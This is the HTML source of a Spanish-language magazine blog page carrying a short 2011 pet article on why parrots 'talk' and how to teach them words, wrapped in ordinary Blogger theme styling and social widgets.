.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/MASCOTAS' property='v:title' rel='v:url'>MASCOTAS</a></span>
<brc>/</brc>
<span>&#191;Por qué hablan los loros?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#191;Por qué hablan los loros?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2011-12-19T16:31:00-08:00'>diciembre 19, 2011</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/MASCOTAS' rel='tag'>MASCOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8427599739114955634' itemprop='articleBody'>
<meta content='Realmente los loros no hablan, sino que se dedican a imitar las palabras que oyen decir a sus dueños. Pero aun así, resulta curioso que el c...' name='twitter:description'/>
<div style="text-align: justify;">Realmente los loros no hablan, sino que se dedican a imitar las palabras que oyen decir a sus dueños. Pero aun así, resulta curioso que el comportamiento que imiten sea precisamente el que al hombre le hace más humano, el lenguaje.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Este comportamiento no es nuevo, y ya en la antigüedad era conocida la capacidad de estos animales de imitar sonidos y palabras.&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s1600/Loros.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg" width="320" /></a></div><div style="text-align: justify;">Pero, &#191;qué lleva a los loros a imitarnos?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">En primer lugar, que fisiológicamente están dotados para ello, ya que poseen una lengua que, mediante pequeños movimientos, puede formar palabras, al&nbsp;igual que ocurre en el caso del hombre. En segundo lugar también tiene importancia el hecho de que son animales muy sociables, a los que les gusta estar en grupo, comunicarse y sentirse acompañados y la voz es un instrumento que les sirve para este fin.&nbsp;</div><a name="more"></a><br /><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Si quieres enseñar a tu loro a hablar, lo primero que debes hacer es crear una&nbsp;</div><div style="text-align: justify;">buena relación entre el ave y tú, de forma que ésta se sienta confiada. Una forma de enseñarle palabras es hablar con el loro en la relación diaria, nombrando, por ejemplo, los alimentos que le das, o los lugares donde estás. Es importante que hables con tu voz normal, ya que si le hablas como se hablaría a un niño de meses, será así como el loro aprenderá a hablar.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">También es muy importante que premies los logros de tu loro. Como todos los animales, responden muy bien al refuerzo positivo, por lo que una caricia, un comentario motivador o una golosina. Y según vaya aprendiendo, puedes pasar de las palabras a las frases sencillas, que poco a poco el loro irá pronunciando con mayor claridad.&nbsp;</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html&title=¿Por qué hablan los loros?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html&title=¿Por qué hablan los loros?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html&title=¿Por qué hablan los loros?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg&description=Realmente los loros no hablan, sino que se dedican a imitar las palabras que oyen decir a sus dueños. Pero aun así, resulta curioso que el c...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html&title=¿Por qué hablan los loros?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' text='¿Por qué hablan los loros?'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=¿Por qué hablan los loros? >> https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
MASCOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2011/12/el-sueno-de-los-gatos_75.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fJsQDybf-tOxMIKgJJbEewhwWAiYuqi0nbTDTE8p8u4JMACxb9F2_Tsr1qT1MZz7NhyphenhyphensKeRybTy1WsTbQzuJ4EBWdYkh3k8-w1GRjAxZnPcHbpsG3TB1KPL7jVuGvoUzwYmRmUmNxYY/s320/Loros.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2011/12/por-que-hablan-los-loros_25.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
